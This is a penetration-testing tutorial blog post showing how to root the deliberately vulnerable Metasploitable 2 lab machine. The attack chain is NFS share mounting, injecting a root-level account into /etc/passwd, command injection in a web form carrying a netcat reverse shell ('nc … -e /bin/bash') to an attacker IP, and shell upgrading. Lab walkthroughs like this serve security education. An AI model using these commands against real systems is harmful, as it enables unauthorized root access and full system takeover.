Topics Covered
Mount NFS server in our system
Finding Vulnerability for Command execution
Shell Upgrading
Hi Guys I’m Rohan Patil this is my article on penetration testing. you can download metasploitable 2 from the here. I am glade to have mentor like Vishal Waghmare → medium link
Lets Start…
Open terminal and get into root access. Now we have to find the IP address of the Victim PC.
netdiscover

Now find the whether victim is having NFS server configured. If Yes what files and folder it is sharing.
showmount -e 192.168.0.111

As metaspolitable 2 is sharing all the files and folder. lets mount the same in attacker system. To do so we have to create a folder. “test” is the name of the folder and “./” means in current path.
mkdir ./test

After creating the folder we will mount victim’s NFS server files and folder in test folder which we have created.
mount -t nfs 192.168.0.111:/ /home/spider/test

Now we have access to all the files and folder we can do “root abusing” by manipulation passwd file. lets create a hashkey for user “test”

Now copy the hashkey and edit passwd file.
nano ./etc/passwd
now enter the line below root user in “passwd” file as shown below by replacing the Username and Hashkey with your ID and Passwd Hashkey.
Username:Hashkey:0:0:root:/root:/bin/bash

But still we don’t have the shell access. To get the same we have to check the victims website whether it is having any shell access in it. Open Victim’s website and check the source of the website.

now we can execute the command of Netcat on victims website before that start a listening port of new terminal.
nc -lvpn 4444

Now go to the victims website and execute the command. “192.168.0.100” replace it with your IP address.
127.0.0.1 | nc 192.168.0.100 4444 -e /bin/bash

we have got the shell access which is for www-data user and shell is not stable to make it stable.
python -c ‘import pty; pty.spawn(“/bin/sh”)’
export TREM=xtrem
su test

We have successfully got the shell access with root user.

